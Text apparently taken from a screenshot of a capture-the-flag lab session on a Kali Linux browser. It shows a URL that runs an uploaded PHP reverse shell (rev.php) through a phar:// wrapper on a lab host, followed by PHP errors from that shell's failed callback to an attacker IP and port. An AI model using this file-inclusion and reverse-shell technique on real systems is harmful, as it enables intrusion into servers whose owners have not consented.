 itrc.ssg.htb/?page=phar://uploads/a79b0afba19a22af4dde2bac18fc405af85d50b4.zip/rev
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Not Found Exploit-DB Problem loading page Google Hacking DB Report 2 - Comprezzor 404 Not Found OffSec
SSG IT Resource Center
Warning: Undefined variable $daemon in phar:///var/www/itrc/uploads/a79b0afba19a22af4dde2bac18fc405af85d50b4.zip/rev.php on line 111
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen(): Unable to connect to 10.10.14.146:1234 (Connection refused) in phar:///var/www/itrc/uploads/a79b0afba19a22af4dde2bac18fc405af85d50b4.zip/rev.php on line 42
Warning: Undefined variable $daemon in phar:///var/www/itrc/uploads/a79b0afba19a22af4dde2bac18fc405af85d50b4.zip/rev.php on line 111
Connection refused (111)